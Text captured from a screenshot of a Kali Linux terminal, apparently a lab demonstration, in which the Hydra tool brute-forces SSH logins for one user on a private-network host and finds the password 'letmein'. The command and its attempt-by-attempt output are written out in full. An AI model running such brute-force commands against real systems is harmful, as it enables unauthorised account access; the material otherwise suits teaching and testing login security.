 1 2 3 4 (genmon)XXX 14:47
kali@kali: /usr/share/wordlists
Session Actions Edit View Help
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ hydra -l dougsec -P pass.txt ssh://192.168.1.9 -V
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-13 14:47:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:1/p:10), ~1 try per task
[DATA] attacking ssh://192.168.1.9:22/
[ATTEMPT] target 192.168.1.9 - login "dougsec" - pass "admin" - 1 of 10 [child 0] (0/0)
[ATTEMPT] target 192.168.1.9 - login "dougsec" - pass "P@ssword" - 2 of 10 [child 1] (0/0)
[ATTEMPT] target 192.168.1.9 - login "dougsec" - pass "secret" - 3 of 10 [child 2] (0/0)
[ATTEMPT] target 192.168.1.9 - login "dougsec" - pass "Password123!" - 4 of 10 [child 3] (0/0)
[ATTEMPT] target 192.168.1.9 - login "dougsec" - pass "starwars" - 5 of 10 [child 4] (0/0)
[ATTEMPT] target 192.168.1.9 - login "dougsec" - pass "kali" - 6 of 10 [child 5] (0/0)
[ATTEMPT] target 192.168.1.9 - login "dougsec" - pass "linux10" - 7 of 10 [child 6] (0/0)
[ATTEMPT] target 192.168.1.9 - login "dougsec" - pass "!Hackme" - 8 of 10 [child 7] (0/0)
[ATTEMPT] target 192.168.1.9 - login "dougsec" - pass "HAcked" - 9 of 10 [child 8] (0/0)
[ATTEMPT] target 192.168.1.9 - login "dougsec" - pass "letmein" - 10 of 10 [child 9] (0/0)
[22][ssh] host: 192.168.1.9 login: dougsec password: letmein